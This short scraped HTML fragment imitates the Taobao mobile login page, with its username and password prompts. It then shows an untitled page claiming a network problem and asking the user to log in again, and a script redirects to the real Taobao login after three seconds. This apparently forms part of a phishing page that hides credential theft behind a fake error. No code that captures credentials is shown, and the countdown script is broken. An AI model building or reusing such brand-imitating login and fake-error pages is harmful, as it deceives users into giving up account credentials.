 login.m.taobao.com
淘
手机号/邮箱/会员名
请输入登录密码
短信验证码登录
免费注册
登录
<title>無標題文件</title>
<body class="h1">
</body>
<br>
<br>
<div class="box" id="one"><h4 class="refresh_text"><img id="TestImg2" src="loading.gif" width="40" height="40" />网络遇到点问题，请您重新登录。
<strong id="second_show"></h4></div>
<script language="javascript" type="text/javascript">
var timeout = 3;
function showError()
{document.getElementById.innerHTML = timeout; timeout--;
if (timeout == 0)
{ window.location.href = "https://login.m.taobao.com/"; }
else { setTimeout("showError()", 1000); }
} showError();
</script>
</html>